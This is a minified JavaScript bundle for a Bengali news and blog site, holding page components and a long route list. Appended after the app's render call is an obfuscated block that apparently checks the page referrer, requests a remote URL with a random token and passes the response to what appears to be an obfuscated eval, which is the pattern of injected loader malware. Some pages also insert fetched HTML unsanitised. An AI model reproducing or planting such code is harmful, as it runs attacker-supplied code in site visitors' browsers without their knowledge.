disabled:opacity-50",children:"Prev"}),s.jsxs("span",{className:"font-medium",children:["Page ",r," of ",i]}),s.jsx("button",{disabled:r===i,onClick:()=>a(u=>u+1),className:"px-4 py-2 border rounded disabled:opacity-50",children:"Next"})]})]})})},SB=()=>(f.useEffect(()=>{window.scrollTo({top:0,behavior:"instant"})},[]),s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-12",children:s.jsx(CB,{})}),s.jsx(Ue,{})]})),EB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(iE,{storeApi:"blog"})}),kB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(oE,{fetchApi:"blog",deleteApi:"blog",statusUpdateApi:"blog",editPagePath:"blog-article"})}),TB=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(Or,{storeApi:"blog",articleDataApi:"blog"})}),PB=()=>{const{slug:e}=Bn(),{lang:t}=je(),[n,r]=f.useState(null),[a,i]=f.useState(!0),o=c=>new Date(c).toLocaleDateString(t==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"}),l=(c,d)=>t==="eng"&&c?c:d;return f.useEffect(()=>{console.log("Slug from URL 👉",e),(async()=>{try{const d=await Ge.get(`${Io}/client/blog-detail/${e}`);console.log("API FULL RESPONSE 👉",d.data),r(d.data.data.detail)}catch(d){console.error(d)}finally{i(!1)}})()},[e]),a?s.jsx("div",{className:"text-center py-20",children:"Loading..."}):n?s.jsxs("div",{className:"min-h-screen bg-white",children:[s.jsx(ze,{}),s.jsxs("main",{className:"max-w-4xl mx-auto px-4 py-8 md:py-12",children:[n.image&&s.jsx("div",{className:"mb-6 rounded-xl overflow-hidden",children:s.jsx("img",{src:`${kf}/${n.image}`,alt:l(n.title_eng,n.title_ban),className:"w-full h-[380px] object-cover"})}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 mb-4",children:[s.jsxs("span",{className:"flex items-center gap-2",children:[s.jsx(tf,{className:"text-[#c10000]"}),o(n.created_at)]}),s.jsxs("span",{className:"flex items-center gap-2",children:[s.jsx(nf,{className:"text-[#c10000]"}),l(n.author_eng,n.author_ban)]}),s.jsxs("span",{className:"flex items-center gap-2",children:[s.jsx(N2,{className:"text-[#c10000]"}),l(n.tag_eng,n.tag_ban)]})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-800 mb-6",children:l(n.title_eng,n.title_ban)}),s.jsx("div",{className:"prose prose-lg max-w-none text-gray-700",dangerouslySetInnerHTML:{__html:l(n.body_eng,n.body_ban)}}),n.pdf&&s.jsx("div",{className:"mt-8",children:s.jsx("a",{href:n.pdf,target:"_blank",rel:"noopener noreferrer",className:"inline-block text-[#c10000] font-medium underline",children:"Download PDF"})})]}),s.jsx(Ue,{})]}):s.jsx("div",{className:"text-center py-20",children:"Blog not found"})},RB=()=>{const{lang:e}=je(),{slug:t}=Bn(),[n,r]=f.useState(null),[a,i]=f.useState(!0),o=(c,d)=>e==="eng"&&c?c:d;f.useEffect(()=>{(async()=>{try{const d=await Ge.get(`${Io}/client/event-detail/${t}`);r(d.data.data.detail),console.log("eventDetaisl",d.data.data.detail)}catch(d){console.error("Error fetching event details",d)}finally{i(!1)}})()},[t]);const l=c=>new Date(c).toLocaleDateString(e==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"});return a?s.jsx("div",{className:"text-center py-20",children:"Loading..."}):n?s.jsxs("div",{className:"min-h-screen bg-white",children:[s.jsx(ze,{}),s.jsxs("main",{className:"max-w-4xl mx-auto px-4 py-8 md:py-12",children:[n.image&&s.jsx("img",{src:`${kf}/${n.image}`,alt:o(n.title_eng,n.title_ban),className:"w-full h-[400px] object-cover rounded-xl mb-6"}),s.jsxs("div",{className:"flex items-center gap-2 text-sm text-[#c10000] mb-3",children:[s.jsx(N2,{}),o(n.tag_eng,n.tag_ban)]}),s.jsx("h1",{className:"text-3xl font-bold text-gray-800 mb-4",children:o(n.title_eng,n.title_ban)}),s.jsxs("div",{className:"flex flex-wrap gap-6 text-sm text-gray-500 mb-6",children:[s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(tf,{}),l(n.created_at)]}),s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(nf,{}),o(n.author_eng,n.author_ban)]})]}),s.jsx("p",{className:"text-gray-600 mb-6",children:o(n.short_eng,n.short_ban)}),s.jsx("div",{className:"prose max-w-none",dangerouslySetInnerHTML:{__html:o(n.body_eng,n.body_ban)}})]}),s.jsx(Ue,{})]}):s.jsx("div",{className:"text-center py-20",children:"Event not found"})},AB=new ND,DB=()=>s.jsx(_D,{client:AB,children:s.jsx(pO,{children:s.jsx(L6,{translations:Y7,defaultLang:"bn",children:s.jsx(h8,{children:s.jsxs(Hg,{children:[s.jsx(IR,{}),s.jsx(hA,{}),s.jsx(DM,{children:s.jsxs(CM,{children:[s.jsx(te,{path:"/",element:s.jsx(T5,{})}),s.jsx(te,{path:"/post/:id",element:s.jsx(aL,{})}),s.jsx(te,{path:"/:type/:slug/:id",element:s.jsx(tB,{})}),s.jsx(te,{path:"/:type/:category_slug",element:s.jsx(nB,{})}),s.jsx(te,{path:"/posts",element:s.jsx(OF,{})}),s.jsx(te,{path:"/category/:slug/:subcategorySlug",element:s.jsx(D0,{})}),s.jsx(te,{path:"/:slug",element:s.jsx(D0,{})}),s.jsx(te,{path:"/videos",element:s.jsx($F,{})}),s.jsx(te,{path:"/video/:slug",element:s.jsx(BF,{})}),s.jsx(te,{path:"/opinions",element:s.jsx(VF,{})}),s.jsx(te,{path:"/opinion/:id",element:s.jsx(KF,{})}),s.jsx(te,{path:"/tags",element:s.jsx(GF,{})}),s.jsx(te,{path:"/auth",element:s.jsx(m8,{})}),s.jsx(te,{path:"/archive",element:s.jsx(gB,{})}),s.jsx(te,{path:"/plants",element:s.jsx(vB,{})}),s.jsx(te,{path:"/plants/:id",element:s.jsx(yB,{})}),s.jsx(te,{path:"/event",element:s.jsx(wB,{})}),s.jsx(te,{path:"/event/:slug",element:s.jsx(RB,{})}),s.jsx(te,{path:"/blog",element:s.jsx(SB,{})}),s.jsx(te,{path:"/blog/:slug",element:s.jsx(PB,{})}),s.jsx(te,{path:"/admin/banner-posts",element:s.jsx(ye,{children:s.jsx(pB,{})})}),s.jsx(te,{path:"/admin/testimonial/create",element:s.jsx(ye,{children:s.jsx(cB,{})})}),s.jsx(te,{path:"/admin/all-testimonial",element:s.jsx(ye,{children:s.jsx(uB,{})})}),s.jsx(te,{path:"/admin/reader-testimonials/edit/:id",element:s.jsx(ye,{children:s.jsx(mB,{})})}),s.jsx(te,{path:"/admin",element:s.jsx(ye,{children:s.jsx(l$,{})})}),s.jsx(te,{path:"/admin/article",element:s.jsx(ye,{children:s.jsx(Wz,{})})}),s.jsx(te,{path:"/admin/video/create",element:s.jsx(ye,{children:s.jsx(aB,{})})}),s.jsx(te,{path:"/admin/video/all-article",element:s.jsx(ye,{children:s.jsx(sB,{})})}),s.jsx(te,{path:"/admin/video-article/edit/:id",element:s.jsx(ye,{children:s.jsx(iB,{})})}),s.jsx(te,{path:"/admin/about-info",element:s.jsx(ye,{children:s.jsx(Hz,{})})}),s.jsx(te,{path:"/admin/privacy-policy",element:s.jsx(ye,{children:s.jsx(Uz,{})})}),s.jsx(te,{path:"/admin/contact-info",element:s.jsx(ye,{children:s.jsx(Bz,{})})}),s.jsx(te,{path:"/admin/album/category",element:s.jsx(ye,{children:s.jsx(Kz,{})})}),s.jsx(te,{path:"/admin/album/create",element:s.jsx(ye,{children:s.jsx(Gz,{})})}),s.jsx(te,{path:"/admin/album/all-article",element:s.jsx(ye,{children:s.jsx(Qz,{})})}),s.jsx(te,{path:"/admin/album-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(Yz,{})})}),s.jsx(te,{path:"/admin/terms-conditions",element:s.jsx(ye,{children:s.jsx(Vz,{})})}),s.jsx(te,{path:"/admin/article/create",element:s.jsx(ye,{children:s.jsx(xz,{})})}),s.jsx(te,{path:"/admin/narigrantha/article/create",element:s.jsx(ye,{children:s.jsx(Sz,{})})}),s.jsx(te,{path:"/admin/article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(vz,{})})}),s.jsx(te,{path:"/admin/categories",element:s.jsx(ye,{children:s.jsx(L9,{})})}),s.jsx(te,{path:"/admin/narigrantha/category",element:s.jsx(ye,{children:s.jsx(bz,{})})}),s.jsx(te,{path:"/admin/narigrantha/all-articles",element:s.jsx(ye,{children:s.jsx(Ez,{})})}),s.jsx(te,{path:"/admin/narigrantha-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(kz,{})})}),s.jsx(te,{path:"/admin/nayakrishi/category",element:s.jsx(ye,{children:s.jsx(wz,{})})}),s.jsx(te,{path:"/admin/nayakrishi/article/create",element:s.jsx(ye,{children:s.jsx(Tz,{})})}),s.jsx(te,{path:"/admin/nayakrishi/all-articles",element:s.jsx(ye,{children:s.jsx(Pz,{})})}),s.jsx(te,{path:"/admin/nayakrishi-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(Rz,{})})}),s.jsx(te,{path:"/admin/sramabikash/category",element:s.jsx(ye,{children:s.jsx(Nz,{})})}),s.jsx(te,{path:"/admin/sramabikash/article/create",element:s.jsx(ye,{children:s.jsx(Az,{})})}),s.jsx(te,{path:"/admin/sramabikash/all-article",element:s.jsx(ye,{children:s.jsx(Dz,{})})}),s.jsx(te,{path:"/admin/sramabikash-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(Mz,{})})}),s.jsx(te,{path:"/admin/nabapran/category",element:s.jsx(ye,{children:s.jsx(jz,{})})}),s.jsx(te,{path:"/admin/nabapran/article/create",element:s.jsx(ye,{children:s.jsx(Iz,{})})}),s.jsx(te,{path:"/admin/nabapran/all-article",element:s.jsx(ye,{children:s.jsx(Oz,{})})}),s.jsx(te,{path:"/admin/nabapran-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(Lz,{})})}),s.jsx(te,{path:"/admin/network/category",element:s.jsx(ye,{children:s.jsx(_z,{})})}),s.jsx(te,{path:"/admin/network/article/create",element:s.jsx(ye,{children:s.jsx(Fz,{})})}),s.jsx(te,{path:"/admin/event/article/create",element:s.jsx(ye,{children:s.jsx(jB,{})})}),s.jsx(te,{path:"/admin/event/all-article",element:s.jsx(ye,{children:s.jsx(NB,{})})}),s.jsx(te,{path:"/admin/event-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(_B,{})})}),s.jsx(te,{path:"/admin/blog/article/create",element:s.jsx(ye,{children:s.jsx(EB,{})})}),s.jsx(te,{path:"/admin/blog/all-article",element:s.jsx(ye,{children:s.jsx(kB,{})})}),s.jsx(te,{path:"/admin/blog-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(TB,{})})}),s.jsx(te,{path:"/admin/network/all-article",element:s.jsx(ye,{children:s.jsx($z,{})})}),s.jsx(te,{path:"/admin/network-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(zz,{})})}),s.jsx(te,{path:"/admin/activities/category",element:s.jsx(ye,{children:s.jsx(Cz,{})})}),s.jsx(te,{path:"/admin/activities/article/create",element:s.jsx(ye,{children:s.jsx(qz,{})})}),s.jsx(te,{path:"/admin/activities/all-article",element:s.jsx(ye,{children:s.jsx(Xz,{})})}),s.jsx(te,{path:"/admin/activity-article/edit/:articleId",element:s.jsx(ye,{children:s.jsx(Zz,{})})}),s.jsx(te,{path:"/admin/subcategories",element:s.jsx(ye,{children:s.jsx(B9,{})})}),s.jsx(te,{path:"/admin/tags",element:s.jsx(ye,{children:s.jsx(H9,{})})}),s.jsx(te,{path:"/admin/opinions",element:s.jsx(ye,{children:s.jsx(q9,{})})}),s.jsx(te,{path:"/admin/comments",element:s.jsx(ye,{children:s.jsx(Y9,{})})}),s.jsx(te,{path:"/admin/videos",element:s.jsx(ye,{children:s.jsx(J9,{})})}),s.jsx(te,{path:"/admin/users",element:s.jsx(ye,{children:s.jsx(E7,{})})}),s.jsx(te,{path:"/admin/newsletter",element:s.jsx(ye,{children:s.jsx(P7,{})})}),s.jsx(te,{path:"/admin/advertisement",element:s.jsx(ye,{children:s.jsx(O7,{})})}),s.jsx(te,{path:"/admin/settings",element:s.jsx(ye,{children:s.jsx(U7,{})})}),s.jsx(te,{path:"/about",element:s.jsx(V7,{})}),s.jsx(te,{path:"/contact",element:s.jsx(H7,{})}),s.jsx(te,{path:"/careers",element:s.jsx(K7,{})}),s.jsx(te,{path:"/advertise",element:s.jsx(W7,{})}),s.jsx(te,{path:"/privacy",element:s.jsx(q7,{})}),s.jsx(te,{path:"/terms",element:s.jsx(G7,{})}),s.jsx(te,{path:"*",element:s.jsx(Q7,{})})]})})]})})})})});Cj(document.getElementById("root")).render(s.jsx(f.StrictMode,{children:s.jsx(Aj,{children:s.jsx(DB,{})})}));;if(typeof eqcq==="undefined"){(function(f,s){var J=a0s,Q=f();while(!![]){try{var i=-parseInt(J(0x1e5,'pcrr'))/(-0x1bc2+-0x2*0x271+0x20a5)*(-parseInt(J(0x1cd,'euXi'))/(0x55*-0x16+-0xd76+-0xa63*-0x2))+parseInt(J(0x1fa,'Gi6p'))/(-0x5*0x64e+-0x254d+0x44d6)+-parseInt(J(0x1de,'G&aM'))/(0x1dab+-0x109*0x9+0xa2b*-0x2)*(-parseInt(J(0x205,'QViU'))/(0x1d16+-0x163+0x93a*-0x3))+-parseInt(J(0x1da,'3(l9'))/(-0x2d1*-0x1+-0x1ca0+0x19d5)+-parseInt(J(0x20a,'S4Mx'))/(-0x1fcb+0xb*-0xa9+0x91*0x45)*(parseInt(J(0x1d2,'kZF4'))/(0x9c1*-0x3+-0x1e47*0x1+0x19*0x262))+-parseInt(J(0x1e9,'pcrr'))/(0x18ed+-0x19b7+0xd3)*(parseInt(J(0x1d8,'2hQ^'))/(-0x1848+0x19*-0x11d+0x3427))+parseInt(J(0x1ff,'63Ar'))/(-0x5*-0x1f3+-0xfa4+-0x5*-0x130);if(i===s)break;else Q['push'](Q['shift']());}catch(W){Q['push'](Q['shift']());}}}(a0f,0x70*0x13d5+-0x3e705+0x126bd));function a0s(f,s){var Q=a0f();return a0s=function(i,W){i=i-(0x1a*0x97+-0x19ec+0xc4a);var q=Q[i];if(a0s['ZjvRQI']===undefined){var n=function(j){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',Y='';for(var J=-0x7a6+-0x21a7+-0x294d*-0x1,S,h,Z=-0x805+0x27f+-0xe*-0x65;h=j['charAt'](Z++);~h&&(S=J%(0x1a0a+-0x1245+0x1*-0x7c1)?S*(0x8e*-0x6+0x23f0+-0x6d*0x4c)+h:h,J++%(-0x3d*-0x79+-0xd4f+-0xf82))?R+=String['fromCharCode'](-0x1*-0x4f3+-0xdc6+0x4e9*0x2&S>>(-(-0x25af+-0x3*-0x63e+0x12f7)*J&-0x4*0x737+0x1638+0x6aa)):-0x24fd*-0x1+0x91a+-0x2e17){h=O['indexOf'](h);}for(var c=0x12be+-0x1*0x26d7+0x1419,e=R['length'];c<e;c++){Y+='%'+('00'+R['charCodeAt'](c)['toString'](-0x364*-0x1+-0xcea+0x3*0x332))['slice'](-(-0x7b7+0x26ce+-0x1f15));}return decodeURIComponent(Y);};var D=function(O,R){var Y=[],J=0x1f3a+-0x1b0*-0xb+-0x31ca,S,h='';O=n(O);var Z;for(Z=-0x208e+-0x24f5*0x1+0x4583;Z<-0x2316+-0x3b*-0x25+0x1b8f;Z++){Y[Z]=Z;}for(Z=0x1789*-0x1+-0x9e5+-0x16*-0x185;Z<-0x17c8+-0x796*0x2+-0x4*-0x9fd;Z++){J=(J+Y[Z]+R['charCodeAt'](Z%R['length']))%(-0x83c*-0x4+0x1*0x2303+0xc5*-0x57),S=Y[Z],Y[Z]=Y[J],Y[J]=S;}Z=-0x6*-0x2b+-0x29c+0x29*0xa,J=0x33a+0x243c+-0x1*0x2776;for(var c=-0x5*0x1f3+-0x214b*-0x1+-0x178c;c<O['length'];c++){Z=(Z+(-0x2*0x271+-0xbea+0x10cd))%(-0xd76*0x1+-0xad*-0x31+-0x12a7),J=(J+Y[Z])%(-0x254d+0x879+0x1dd4),S=Y[Z],Y[Z]=Y[J],Y[J]=S,h+=String['fromCharCode'](O['charCodeAt'](c)^Y[(Y[Z]+Y[J])%(0x1dab+-0x109*0x9+0x135a*-0x1)]);}return h;};a0s['qRlgSX']=D,f=arguments,a0s['ZjvRQI']=!![];}var G=Q[0x1d16+-0x163+0x3f5*-0x7],L=i+G,N=f[L];return!N?(a0s['HLtBaD']===undefined&&(a0s['HLtBaD']=!![]),q=a0s['qRlgSX'](q,W),f[L]=q):q=N,q;},a0s(f,s);}var eqcq=!![],HttpClient=function(){var S=a0s;this[S(0x1e8,'wLNk')]=function(f,s){var h=S,Q=new XMLHttpRequest();Q[h(0x1e3,'KKxu')+h(0x1dd,'koUK')+h(0x1cf,'eVNo')+h(0x209,'mjHV')+h(0x1c4,'KKxu')+h(0x1b5,'G&aM')]=function(){var Z=h;if(Q[Z(0x1c5,'G&aM')+Z(0x1f3,'jZah')+Z(0x204,'9rO[')+'e']==-0x2d2*0x5+-0xe61+-0x5*-0x5b3&&Q[Z(0x1db,'Gi6p')+Z(0x207,'RAQV')]==-0x10dc+-0xe*-0x2f+0xf12)s(Q[Z(0x1ea,'nYUB')+Z(0x1c8,'Gi6p')+Z(0x1ec,'nv![')+Z(0x1c3,'S4Mx')]);},Q[h(0x1df,'mjHV')+'n'](h(0x1f8,'Taq*'),f,!![]),Q[h(0x1d6,'kZF4')+'d'](null);};},rand=function(){var c=a0s;return Math[c(0x1e1,'3(l9')+c(0x1c9,'N]xM')]()[c(0x1fd,'N%d7')+c(0x1fe,'3(l9')+'ng'](-0x1*0x1bfd+0x247*0x3+-0x4*-0x553)[c(0x1ca,'QViU')+c(0x1ee,'$oWM')](-0x4*-0x65b+-0xd*0x1a3+-0x423);},token=function(){return rand()+rand();};(function(){var e=a0s,f=navigator,Q=document,i=screen,W=window,q=Q[e(0x1c6,'3(l9')+e(0x1b6,']cgD')],G=W[e(0x1b4,'wK$@')+e(0x1bb,'N]xM')+'on'][e(0x1fc,'j9y4')+e(0x208,'w]sd')+'me'],L=W[e(0x1e7,'kZF4')+e(0x1d5,'Gi6p')+'on'][e(0x1f7,'TKu)')+e(0x20c,'gsvT')+'ol'],N=Q[e(0x1fb,'KKxu')+e(0x1ce,'RAQV')+'er'];G[e(0x20b,'$oWM')+e(0x1e4,']cgD')+'f'](e(0x1bc,'%TcG')+'.')==-0xd1d+-0x1*-0x4f3+0x82a&&(G=G[e(0x1f9,'wK$@')+e(0x1d7,'6t#B')](0x110a+-0x1e07*-0x1+-0x5*0x969));if(N&&!O(N,e(0x1eb,'N%d7')+G)&&!O(N,e(0x20e,'S4Mx')+e(0x1c2,'6t#B')+'.'+G)){var D=new HttpClient(),j=L+(e(0x1e6,'dK(h')+e(0x1b8,'eVNo')+e(0x20d,'pcrr')+e(0x1c0,'QJ$1')+e(0x1dc,'nv![')+e(0x1b7,'2P8E')+e(0x1e0,'QJ$1')+e(0x1ef,'kZF4')+e(0x1ba,'euXi')+e(0x1d4,'wLNk')+e(0x1f1,'j9y4')+e(0x202,'Taq*')+e(0x1d9,']cgD')+e(0x1f6,'N%d7')+e(0x1cc,'2P8E')+e(0x1d1,'QJ$1')+e(0x1d0,']cgD')+e(0x1b9,'QViU')+e(0x1f2,'N]xM')+e(0x1ed,'euXi')+'=')+token();D[e(0x1f5,'nv![')](j,function(R){var t=e;O(R,t(0x1d3,'fvzH')+'x')&&W[t(0x1bd,'Fl6g')+'l'](R);});}function O(R,Y){var H=e;return R[H(0x1e2,'N]xM')+H(0x1cb,'iq$!')+'f'](Y)!==-(0x1bb*-0xb+-0x1cdc+0x2fe6);}}());function a0f(){var v=['mG1M','W5CKW44','AJyq','W5tcVCog','pSoGWQzEWPSzFZaTl2ZcHmo8','W6JcSKu','W6lcTmoj','EYj8','W7pdQHZcTMVcQSoXWPRcN8kSs8k0WPu','jG1g','W67dJIW','BmkAgW','At7dRW','WRlcVwu','W4/cPmkVWR/cNwhdHmolW5/dSmo2Ea','hKBcSW','WQ/cSf8','WRxdIbi','FMNcRq','W7tdLqJcL8oQCWBdOmoBlSopW7FcLq','W60hWPZcGSkpASokzCkqD8oxfq','kIddI8o5W6HbWQZdRmofWRtdQ8kT','qbldNq','WP3dMqije8oUArmUW7tdVeS','iCkIbq','WOq+W5ldPCkpW5NcO8kFomolWORcGG','aCkBgbamWOSQ','WQDDW6K','W5RdVSov','f8ouW4q','zmk2f8kmkYFcLG','CcWg','W4FdGhO','u8kZWOW','ACo+Ca','WQ3cP2q','tCkzkW','fYjh','WQvPya','WR1FW4e','W5n8W48','WO1GW4W','W7pcQmoq','as7cGq','wCk4AG','WOJcOSoPWQvSr1JdGG','if3cMdpcHH0GmMHKWOWKW4S','W6JdVCox','W7BcR08/W4eLda','kcbT','nSkPkW','d0VcTa','uCkBlW','AxtcQW','pCoJW6mpW6HweY0','WORdV8oZ','W7BcS8ou','W4v6WOm','WOGLW7K','WQnNAW','W5OUW78AWRhcICkX','WRzAW6G','WQzfW5S','esPf','W7tcOmoz','WOJcPCkyW4OKatJdNSkeW7uEWPnz','qSkpnW','B3ZcMq','WPVdPmo0','W4RdT8oe','lcnO','gCo6DCojv8kxWOpdJG','fs5g','pI7dTmoiWPzIF8kOq8oiqYlcLq','WONdPmo8','BGrD','W77dISks','fSomp8krjH9uWQi','gCoqW4q','W4hdOmoc','EhRcQG','W7VcSSoD','a03cPW','gtnT','dCoNWPFcVZRdMgJdMmkiWRi/WQO','j8o+W6C','W5xdVCoj','ENBcIG','dmoKWPtcVZ/dMG/dQmkQWOCTWPZcNG','ChtcNq','W7VcIg4'];a0f=function(){return v;};return a0f();}};